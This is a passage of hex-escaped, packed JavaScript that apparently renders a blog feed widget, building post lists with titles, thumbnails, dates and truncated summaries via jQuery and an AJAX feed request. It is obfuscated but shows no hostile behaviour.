34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x33\x6e\x21\x3d\x32\x6b\x26\x26\x33\x6e\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x79\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x4b\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x78\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x33\x6c\x5d\x7d\x52\x7b\x55\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x34\x6f\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x54\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x58\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x73\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x33\x55\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x3